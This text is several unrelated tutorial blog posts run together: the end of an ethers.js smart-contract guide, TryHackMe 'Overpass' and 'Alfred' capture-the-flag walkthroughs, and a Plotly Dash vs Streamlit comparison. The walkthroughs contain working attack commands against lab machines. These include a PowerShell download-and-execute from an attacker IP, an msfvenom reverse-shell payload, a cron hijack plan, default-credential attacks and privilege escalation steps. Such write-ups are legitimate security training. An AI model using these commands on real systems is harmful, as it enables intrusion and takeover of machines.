contract Counter { uint count = 0; function setCount(uint _count) public { count=_count; } function increment() public { count = count + 10; } function getCount() public view returns (uint) { return count; }
}

We need to deploy the smart contract in a blockchain.

We will use the Goerli testnet to deploy the contract, and the Metamask will be used to establish communication with the testnet.

We need some money on the goerli account to bear the Gas fee cost for the smart contract deployment. If you need to learn how to add the goerli test network on the Meatamask wallet and how to add some free goerli eth on the Metamask wallet, then watch some videos on youtube. It is very easy to add some free eth through the goerli faucet.

Now back to Remix IDE. After doing the compilation, you move to the “DEPLOY AND RUN TRANSACTIONS” section of the Remix IDE. Select the environment as “Injected Provider-Metamask”.

Now click on the deploy button. Metamask will pop up and ask to confirm the transaction. You can even check the transaction on the etherscan if you want.

We need the smart contract address and ABI afterward to create an instance of the smart contract on the node terminal.

For this part, we need to use React as the frontend. This frontend will establish a connection with Metamask. Open the command prompt and type the following to initiate a react app in your directory.

👉 Recommended: Learn to Build Smart Contracts in React with web3.js: Here’s How!

npx create-react-app ether_smart_contract

A react app on localhost:3000 must be running on your browser. Now, move to the app.js on vscode, clear the code, and import ether.js first.

import { ethers } from "ethers";

We need to use useEffect() hook of the react. Inside the useEffect, create an async await function to write the codes to call the smart contract.

Now again, call the provider; in this case, our provider would be Metamask.

const provider = new ethers.providers.Web3Provider(window.ethereum);

The test goerli network on our Metamask is using the Infura node. Hence, we don’t need to connect to the Infura network manually.

This is one of the privileges of using Metamask. With Metamask wallet, you can connect to different networks easily.

Difference between provider and signer:

We need to introduce a signer for our contract. What is the difference between the provider and the signer?

The provider is required whenever you are reading any data from blockchain or smart contract, but you are not changing the state of something on the smart contract; whenever you are changing the state of something on the smart contract, you need to use the signer.

Actually, when you write something on the smart contract, you are changing the state of something. Whenever you bring some change to the smart contract, you have to bear a cost for the transaction.

The signer will sign a transaction on your behalf to validate the transaction. Every time you click the confirm transaction button on the Metamask, a signer automatically signs a transaction on the backend and validates the transaction.

const signer = provider.getSigner();

Create two variables for the contract ABI and the contract address.

ContractAddress = “Input the contract address”;
ContractABI = “Input the contract ABI”;

Now we can create an instance of the smart contract with the help of contractABI and contractAddress.

const contract = new ethers.Contract( contractAddress, contractABI, signer );

This ethers. The contract method requires the contract address, contract ABI, and the signer as a parameter to create an instance of the smart contract.

Calling the constant methods:

Now our contract instance is ready. Using the contract instance, we can call the readable methods from the smart contracts.

const count = await contract.getCount();
console.log(count); 

We have called the getCount() function of the smart contract, which returns a big number. We need to convert it to string. For that,

console.log("Current count is:", String(count));

Calling the non-constant methods:

Now we should get the count in a readable format. We can set the count as we desire by calling the setCount() method from the smart contract.

await contract.setCount(20);

The count must be set as 20. You can call the getCount() methods again to check the count.

Now, if we want to increment the count by ten, then we can call the increment() function with the help of contract.current() method.

const tx = await contract.connect(signer).increment();
await tx.wait();

As we change the blockchain state, we need to connect the signer to approve the transaction. We did it here.

The transaction will take some time to be mined on the blockchain. So, you have to wait a bit to see the count increase.

If you call the getCount() method again after some time, I hope you will see the count has increased by 10.

So that are some ways you can connect to a blockchain and query data from it. You have also seen the way smart contract interacts with ether.js. That’s all for today. Thanks for the reading.


Posted on Leave a comment

How I Hacked a PW Manager (TryHackMe Overpass 1)

5/5 – (1 vote)

YouTube Video

PREMISE

The premise of the box is that a group of computer science students has created a password encryption/decryption tool.

Target: One of the CS students posing on a party 😉
👉 "What happens when a group of broke Computer Science students try to make a password manager? Obviously a perfect commercial success!" 

We are tasked with hacking our way into their server as the root user.

Attacker: A sophisticated hacker – not who you may expect.

This capture-the-flag challenge on TryHackMe involves cookie creation and file spoofing in order to escalate privileges to the root user. It is rated as an easy box. If you don’t like spoilers, I’d recommend trying this free hacking challenge first before reading any further.

This box is the first in a three-part series. In part two, we will be doing some basic forensics after a cyber attack hits the overpass server.

And in part three we will prove to the Overpass developers that they need to make some security upgrades to their server hosting.

First, let’s record our IPs and get them ready to export as Linux variables.

export targetIP=10.10.179.249
export myIP=10.6.2.23

ENUMERATION

A simple nmap scan shows the following results:

┌─[kalisurfer@parrot]─[~/THM/overpass-walkthrough]
└──╼ $sudo nmap $targetIP
[sudo] password for kalisurfer:
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-21 06:01 EST
Nmap scan report for 10.10.179.249
Host is up (0.087s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http Nmap done: 1 IP address (1 host up) scanned in 8.44 seconds
---

Nothing is surprising here. These are the standard ports for HTTP web applications and ssh services. 

Next, we’ll run a dirb scan to do some directory sniffing. Our dirb scan results reveal a few interesting HTML directories. We’ll take a closer look into each of these leads.

/admin
/aboutus
/css
/downloads

We find the plaintext sourcecode in the /downloads folder!

This will almost certainly be worth looking at closely for more information about the encryption mechanism. Posting the sourcecode is the first of several horrible decisions the Overpass dev team has made with their password storage program.

Some of the takeaways from examining the source code are:

  1. The encryption method used is a caesar cypher with a rotation of 47. There is a link in the sourcecode pointing to: https://socketloop.com/tutorials/golang-rotate-47-caesar-cipher-by-47-characters-example
  2. Encrypted passwords are saved locally in a hidden file .passlist in the root directory. This will probably be are method for retrieving the root password after we gain an initial foothold into the system.
  3. This encryption (ROT47) is invertible, which means to decrypt a password all we have to do is run the ROT47 cipher code a second time.

There is also an executable file for each operating system of the password storage tool. Download and running the program overpassLinux shows that we can retrieve passwords as long as there is a .overpass hidden file in the /root directory.

INITIAL FOOTHOLD VIA COOKIE CREATION

We find a login portal at $targetIP/admin.

First, we inspect the login with burpsuite and carefully examine the response to an unsuccessful username:password, noticing that the user is rerouted to /admin after an unsuccessful login attempt.

Instead of wasting time attempting to bruteforce our way in with a wordlist, we use firefox in developer mode and discover that there are no stored cookies. If we create a new cookie with the name SessionToken, and a reroute path of “/” we find a hidden encrypted ssh key. Voila!

Since you keep forgetting your password, James, I've set up SSH keys for you. If you forget the password for this, crack it yourself. I'm tired of fixing stuff for you.
Also, we really need to talk about this "Military Grade" encryption. - Paradox -----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,9F85D92F34F42626F13A7493AB48F337 LNu5wQBBz7pKZ3cc4TWlxIUuD/opJi1DVpPa06pwiHHhe8Zjw3/v+xnmtS3O+qiN
JHnLS8oUVR6Smosw4pqLGcP3AwKvrzDWtw2ycO7mNdNszwLp3uto7ENdTIbzvJal
73/eUN9kYF0ua9rZC6mwoI2iG6sdlNL4ZqsYY7rrvDxeCZJkgzQGzkB9wKgw1ljT
WDyy8qncljugOIf8QrHoo30Gv+dAMfipTSR43FGBZ/Hha4jDykUXP0PvuFyTbVdv
BMXmr3xuKkB6I6k/jLjqWcLrhPWS0qRJ718G/u8cqYX3oJmM0Oo3jgoXYXxewGSZ
AL5bLQFhZJNGoZ+N5nHOll1OBl1tmsUIRwYK7wT/9kvUiL3rhkBURhVIbj2qiHxR
3KwmS4Dm4AOtoPTIAmVyaKmCWopf6le1+wzZ/UprNCAgeGTlZKX/joruW7ZJuAUf
ABbRLLwFVPMgahrBp6vRfNECSxztbFmXPoVwvWRQ98Z+p8MiOoReb7Jfusy6GvZk
VfW2gpmkAr8yDQynUukoWexPeDHWiSlg1kRJKrQP7GCupvW/r/Yc1RmNTfzT5eeR
OkUOTMqmd3Lj07yELyavlBHrz5FJvzPM3rimRwEsl8GH111D4L5rAKVcusdFcg8P
9BQukWbzVZHbaQtAGVGy0FKJv1WhA+pjTLqwU+c15WF7ENb3Dm5qdUoSSlPzRjze
eaPG5O4U9Fq0ZaYPkMlyJCzRVp43De4KKkyO5FQ+xSxce3FW0b63+8REgYirOGcZ
4TBApY+uz34JXe8jElhrKV9xw/7zG2LokKMnljG2YFIApr99nZFVZs1XOFCCkcM8
GFheoT4yFwrXhU1fjQjW/cR0kbhOv7RfV5x7L36x3ZuCfBdlWkt/h2M5nowjcbYn
exxOuOdqdazTjrXOyRNyOtYF9WPLhLRHapBAkXzvNSOERB3TJca8ydbKsyasdCGy
AIPX52bioBlDhg8DmPApR1C1zRYwT1LEFKt7KKAaogbw3G5raSzB54MQpX6WL+wk
6p7/wOX6WMo1MlkF95M3C7dxPFEspLHfpBxf2qys9MqBsd0rLkXoYR6gpbGbAW58
dPm51MekHD+WeP8oTYGI4PVCS/WF+U90Gty0UmgyI9qfxMVIu1BcmJhzh8gdtT0i
n0Lz5pKY+rLxdUaAA9KVwFsdiXnXjHEE1UwnDqqrvgBuvX6Nux+hfgXi9Bsy68qT
8HiUKTEsukcv/IYHK1s+Uw/H5AWtJsFmWQs3bw+Y4iw+YLZomXA4E7yxPXyfWm4K
4FMg3ng0e4/7HRYJSaXLQOKeNwcf/LW5dipO7DmBjVLsC8eyJ8ujeutP/GcA5l6z
ylqilOgj4+yiS813kNTjCJOwKRsXg2jKbnRa8b7dSRz7aDZVLpJnEy9bhn6a7WtS
49TxToi53ZB14+ougkL4svJyYYIRuQjrUmierXAdmbYF9wimhmLfelrMcofOHRW2
+hL1kHlTtJZU8Zj2Y2Y3hd6yRNJcIgCDrmLbn9C5M0d7g0h2BlFaJIZOYDS6J6Yk
2cWk/Mln7+OhAApAvDBKVM7/LGR9/sVPceEos6HTfBXbmsiV+eoFzUtujtymv8U7
-----END RSA PRIVATE KEY-----

It looks like our initial foothold will be as the user james. Let’s pause for a moment to collect our thoughts and plan out the next steps in our attack.

RETRIEVING THE PASSCODE FOR THE ENCRYPTED SSH FILE

This is our plan going forward to retrieve the passcode for the encrypted ssh file:

  1. Save the ssh key string as a new file (without the header and footer).
  2. Use ssh2john to prep the hash for john the ripper.
  3. Use john to crack that hash and find key our ssh keyfile passcode

SSHing INTO USER JAMES

With the following command, we can now log in as james with our trusty ssh passcode and ssh keyfile. The user.txt flag is right there in James’ home folder.

!!!
Thm{65c 6bf7}
!!!

USING OVERPASSLINUX TO RETRIEVE THE USER PASSWORD

Now that we are in as user James, we can run the overpass program again on the encoded string (,LQ?2>                                       8A:4EFC6QN.)

We hit a small snag, seeing that user James doesn’t have proper permissions to run overpassLinux on target machine. Using SCP we can copy James’ .overpass file to our attack machine. Running overpassLinux on our machine, we can now recover James’ account password. 

I decided to use python3 to create a rot47 encryption/decryption script. A quick google search brought up the following script:

def rot47(s): x = [] for i in range(len(s)): j = ord(s[i]) if j >= 33 and j <= 126: x.append(chr(33 + ((j + 14) % 94))) else: x.append(s[i]) return ''.join(x) s=",LQ?2> 8A:4EFC6QN."
print(rot47(s))

Using nano to edit the script, I added a few tweaks to make it run smoothly on my machine and decrypt James’ password. 

[{"name":"System","pass":" "}]
!!! (james password)

FURTHER ENUMERATION FOR POTENTIAL ATTACK VECTORS

First, I explored whether or not there are setuid bins that user james can run on the system with the following command:

james@overpass-prod:~$ find /bin -perm -4000 —
/bin/fusermount
/bin/umount
/bin/su
/bin/mount
/bin/ping
—

Looking each of these bins up on gtfobins showed that there aren’t any clear paths forward yet…

Checking the kernel on https://www.exploit-db.com/ showed a potential lead – a kernel exploit found on target machine! (https://www.exploit-db.com/exploits/47163 (CVE-2019-13272)).

However, after compiling the exploit and running it on the target machine, the exploit failed saying that this machine is not vulnerable. 

Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[.] Searching for useful helpers ...
[.] Ignoring blacklisted helper: /usr/lib/update-notifier/package-system-locked

Running the attack with Metasploit using the PTRACE_TRACEME module also failed, confirming my hunch that this isn’t a viable attack vector. 

FINDING A VIABLE ATTACK VECTOR FOR PRIVILEGE ESCALATION

Next, we check the crontab on the target machine for any automated programs set to run regularly:

cat /etc/crontab

And bingo! We found a viable escalation path -!!! 

The following output shows that buildscript.sh is set to run as root every minute as a curl command from overpass.thm/downloads/src/.

 * * * * root curl overpass.thm/downloads/src/buildscript.sh | bash

Here is our plan going forward to exploit this system misconfiguration:

  1. First, change the /etc/hosts file on our target machine to hijack the overpass.thm domain by rerouting it to our attack machine’s IP
  2. Use revshells.com to create a reverse shell payload to our netcat listener
  3. Create a spoof of buildscript.sh with the malicious payload and locate it at $myIP:/downloads/src/buildscript.sh
  4. Spin up a simple HTTP server on port 80 from our attack machine, serving up the spoofed file in the correct directory (/downloads/src/)
  5. Boot up a Netcat listener on the port we specified in the revshell payload.
  6. Wait for a maximum of 60 seconds to catch the reverse shell as root!
 Thm{7f33 53bb}
Posted on Leave a comment

TryHackMe Alfred – How I Solved The Challenge [+Video]

5/5 – (1 vote)

YouTube Video

In this Capture the Flag (CTF) challenge walkthrough, I’ll hack into a windows service called Jenkins, find a way to carry out Remote Command Execution (RCE) by using Metasploit to gain access to the box and escalate my privileges to the NT AUTHORITY/SYSTEM, which is the equivalent of root on a Windows machine.

⚔ Challenge: I need to capture two “flags”, the user.txt flag and the root.txt flag. Let’s get started!

First, we’ll note down our IP addresses, export them, and run our nmap scan with the flag -Pn to skip host discovery.

INITIAL ENUMERATION

IPs
export myIP=10.6.2.23
export targetIP=10.10.99.176 ┌──(tester㉿box)-[~/THM]
└─$ nmap 10.10.216.90 -Pn
Starting Nmap 7.93 ( https://nmap.org ) at 2022-12-10 22:39 EST
Nmap scan report for 10.10.216.90
Host is up (0.083s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
3389/tcp open ms-wbt-server
8080/tcp open http-proxy Nmap done: 1 IP address (1 host up) scanned in 7.05 seconds

We see that there are three open ports.

There is an HTTP service running on port 80. That is presumably a website that we will look at in a moment on our browser.

The ms-wbt-server running on port 3389 looks interesting. A quick google search reveals that it has something to do with the RDP (remote desktop protocol).

Also, the http-proxy on 8080 looks intriguing. On port 80 we find a picture of batman in plainclothes. There’s not much here to see. A quick look at the source HTML code doesn’t reveal anything else interesting.

HACKING JENKINS WITH BURPSUITE

On port 8080, we find a login page to Jenkins.

Let’s take a few guesses with some of the standard factory-set passwords: admin:password, admin:admin, etc.

Using the proxy intercept and sending it to the intruder function, we can set up a list of passwords and usernames to try as a sniper-style attack.

Based on the different lengths of the responses, we can see that admin:admin may be our winning combination. We are in luck that this company has lazy administrators who don’t properly safeguard their business! The system lets us in as expected with admin:admin.

At TryHackMe’s suggestion, we’ll use Nishang for spawning a revshell from windows. Inside the Jenkins admin dashboard, we can click on project 1 and then edit configure.

In the last text box, we can perform remote command execution. 

USING REMOTE COMMAND EXECUTION TO SPAWN A REVSHELL PAYLOAD

First, let’s spawn a reverse shell using PowerShellTcp.ps1 from nishang’s git repo. After downloading the file from the git repo, we launch a Netcat listener with the command: 

nc -lnvp 8888

Then we use the following command in the last text box on Jenkins project 1 settings.

powershell iex (New-Object Net.WebClient).DownloadString('http://10.6.2.23:8000/Invoke-PowerShellTcp.ps1'>

After clicking on “build” in the Jenkin’s dashboard, we catch the shell on our Netcat listener and discover the user.txt flag!

!!!
user.txt:
79007a09481963edf2e1321abd9ae2a0
!!!

USING MSFVENOM TO CREATE A MALICIOUS PAYLOAD

We can create a custom malicious payload to enable us to connect to a more powerful reverse shell within Metasploit using the following command in our attack box:

sudo msfvenom -p windows/meterpreter/reverse_tcp -a x86 – encoder x86/shikata_ga_nai LHOST=10.6.2.23 LPORT=4444 -f exe -o shell.exe

Now we need to start up Metasploit console:

Msfconsole

Load the meterpreter exploit/multi/handler:

use exploit/multi/handler

Set up our payload:

set payload windows/meterpreter/reverse_tcp payload

And finally, type: run

First, we’ll spin up a simple HTTP server to copy shell.exe to windows with:

python -m http.server 8000

Then we can copy and run the file on the target machine by again using remote command execution via the Jenkins edit build function:

powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.6.2.23:8000/shell.exe','shell.exe')"

And Metasploit successfully launches a new meterpreter session on the target box. If the shell.exe file is grabbed successfully from the HTTP server (code 200), but no meterpreter shell is spawned, we can use one more Jenkins RCE to run the revshell:

./shell.exe

PRIVILEGE ESCALATION TO ROOT

First, we issue the following command in our meterpreter to automatically escalate to the highest privilege possible:

getsystem

We now operate with NT AUTHORITY/SYSTEM privileges for most things, but not every single command. To fix this, we can migrate to another process on the target machine.

Entering the command “ps” will give us a list of processes. We’ll use the process system.exe with the following command:

migrate <PID> (process id of the target process running by NT AUTHORITY/SYSTEM, in this case system.exe)

Now we are running metasploit in the RAM of our target machine on the system.exe process. We have full NT AUTHORITY/SYSTEM privileges and can easily find root.txt with the following command:

find -f root.txt cat root.txt
��dff0f748678f280250f25a45b8046b4a

Thanks for reading/watching my walkthrough. 🙏

Posted on Leave a comment

Plotly Dash vs. Streamlit

5/5 – (1 vote)

What are Plotly Dash and Streamlit?

Plotly Dash and Streamlit are both open-source Python libraries for creating interactive web applications for data visualization and analysis. The libraries are designed to make it easy for developers to create visually appealing and informative dashboards and reports that can be shared with others through a web browser.

Some key differences between Plotly Dash and Streamlit include:

  • Dashboarding capabilities: Plotly Dash is a full-featured framework for building dashboards and applications, while Streamlit primarily focuses on creating data visualization and exploration tools.
  • Programming style: Plotly Dash uses a traditional web application programming model, with a server-side rendering of the dashboard and client-side interactivity. Streamlit, on the other hand, uses a more interactive programming style, with the developer writing code in a script and the library automatically generating the web application.
  • Data handling: Both libraries can handle large datasets and support streaming data, but Plotly Dash has more advanced capabilities for managing and manipulating data.

Supported programming language: While Streamlit is limited to Python, Plotly Dash also supports R, Julia, and F# (experimental).

Ultimately, the choice between Plotly Dash and Streamlit depends on your specific needs and preferences.

  • If you are looking for a more full-featured framework for building complex dashboards and applications, Plotly Dash may be the better choice.
  • If you want a more streamlined tool for creating simple visualizations and data exploration tools, Streamlit may be a better fit.

🌍 Recommended Tutorial: Build Your First App with Plotly Dash

Underlying Technology

Plotly Dash is built on top of the Plotly.js library for creating interactive charts and plots, and the Flask web framework for building web applications.

React: Streamlit uses the React JavaScript library to build interactive user interfaces. React allows you to build complex UI components using reusable and modular code, making it easy to build interactive dashboards and data visualization applications.

The application runs on the server side and the user interacts with it through a web browser.

The server sends the HTML, CSS, and JavaScript to the client, and the client’s web browser renders the application and handles user interactions.

Dash uses a declarative syntax called “Dash HTML Components” to build the application, which allows developers to define the layout and interactivity of the application in a simple, intuitive way.

Under the hood, Streamlit uses several technologies and libraries to provide its functionality. Some of these technologies include:

  • HTML, CSS, and JavaScript: Streamlit generates web pages that are rendered in the user’s web browser. These pages are written in HTML, CSS, and JavaScript, which are the three main technologies used to build modern web applications.
  • React: Streamlit uses the React JavaScript library to build interactive user interfaces. 

Both Plotly Dash and Streamlit use JavaScript libraries to provide interactivity and visualizations in the web browser. However, the way that these libraries are used and integrated into the overall application is different in the two frameworks.

Pros and Cons Plotly Dash

Here are some pros and cons of using Plotly Dash:

Pros

(1) Full-featured framework: Plotly Dash is a comprehensive framework for building dashboards and web applications. It provides various tools and features for creating interactive visualizations, handling and manipulating data, and building complex layouts and interactions.

(2) Strong visualization capabilities: Plotly Dash is built on top of the Plotly.js library, which provides a wide range of chart types and options for visually appealing and informative visualizations.

(3) Active community: Plotly Dash has a large and active user base, with extensive documentation and support resources available, including forums, tutorials, and examples.

Cons

(1) Steep learning curve: Plotly Dash is a powerful and feature-rich framework, which can make it a bit more difficult to learn than some other libraries. It may take some time to become familiar with all of the features and capabilities of the library.

(2) Performance: Depending on the complexity of the application and the amount of data being processed, Plotly Dash applications can sometimes be slower to render and interact with than some other libraries.

(3) Complexity: Because Plotly Dash is a full-featured framework, it can be somewhat more complex than other libraries focused on a specific use case. This can make it a bit more challenging for new users to get started with the library.

👉 Recommended: The Book of Plotly Dash

Pros and Cons Streamlit

Pros

(1) Simplicity: Streamlit is designed to be easy to use and learn, with a streamlined API and automatic web application generation. This makes it a good choice for developers who want to quickly create simple visualizations and data exploration tools.

(2) Interactive programming style: Streamlit uses an interactive programming style, allowing the developer to write a script and see the results immediately in the web browser. This can be a more intuitive and interactive way of working compared to traditional web application frameworks.

(3) Good performance: Streamlit applications tend to be fast and responsive, even with large datasets and complex visualizations.

Cons

(1) Limited capabilities: Streamlit is primarily focused on creating simple visualizations and data exploration tools, and may not have all of the features and capabilities of a more full-featured framework like Plotly Dash.

(2) Limited layout options: Streamlit provides a limited set of layout options compared to some other libraries, which can make it more difficult to create complex layouts and interactions.

Which Community Is Larger?

It’s difficult to say for certain which community is larger, as both Plotly Dash and Streamlit have active user bases and are widely used in the data science and web development communities.

Both libraries have substantial documentation and support resources, including extensive documentation, tutorials, and examples on their websites, as well as active forums and communities where users can ask questions and get help.

In general, Plotly Dash may have a slightly larger community, as it has been around longer and is a more full-featured framework for building dashboards and web applications. Streamlit, on the other hand, has gained popularity more recently and is focused on a specific use case (creating data visualization and exploration tools) rather than being a general-purpose framework.

Fig. 1: Popularity of Plotly Dash and Streamlit (and other frameworks) on Github.

Ultimately, the choice between Plotly Dash and Streamlit will depend on your specific needs and preferences, as well as the resources and support available in the community for the library you choose.

Plotly Dash code example line chart

import dash
import dash_core_components as dcc
import dash_html_components as html app = dash.Dash() app.layout = html.Div([ dcc.Graph( id='line-chart', figure={ 'data': [ {'x': [1, 2, 3], 'y': [4, 1, 2], 'type': 'line', 'name': 'SF'}, {'x': [1, 2, 3], 'y': [2, 4, 5], 'type': 'line', 'name': 'NYC'}, ], 'layout': { 'title': 'Line Chart' } } )
]) if __name__ == '__main__': app.run_server(debug=True)

This code creates a Dash application with a single page containing a line chart. The chart is defined using the dcc.Graph component, which takes a figure argument that specifies the data and layout of the chart. The figure argument is a dictionary containing two keys:

  • data, which is a list of traces (i.e. data series) to plot on the chart, and
  • layout, which is a dictionary of layout options for the chart.

In this example, the chart has two data series, y1 and y2, with x and y values specified for each series. The type of each trace is set to 'line' to create a line chart. The layout options specify a title for the chart.

Finally, the application is started by calling app.run_server(). This will start a local web server and open the application in a web browser. The debug=True argument enables debugging mode, which allows the application to be reloaded automatically when the code is changed.

You run the app via

python app.py

In your terminal following message (or similar) should appear.

Fig. 2: Typical terminal messages after starting the Dash app.
Fig. 3: Screenshot of Dash app.

Streamlit code example line chart

A simple app displaying two line charts could be created by the following code:

import streamlit as st data = {'x': [1,2,3], 'y1': [4,1,2], 'y2': [2,4,5]}
st.line_chart(data= data, x='x')

This code creates a line chart with two data series, y1 and y2, using the line_chart function. The x and y values for each series are specified as separate lists. The x_axis parameter specifies the values for the x-axis.

Supposing you saved the above code as ‘app.py’ you start the app via

streamlit run app.py

In your terminal following message (or similar) should appear.

Fig. 4: Typical terminal messages after starting the Streamlit app.

In case the app doesn’t automatically open a tab in your browser you can open the app by following the ‘Local URL’ or ‘Network URL’ links.

Fig. 5: Screenshot of Streamlit app.

The line_chart function automatically generates the web application and displays the chart in the browser. There is no need to write any code to define the layout or interactivity of the application.

Streamlit also provides a wide range of other functions for creating different types of charts and visualizations, as well as tools for building custom layouts and interactions. You can find more information and examples in the Streamlit documentation.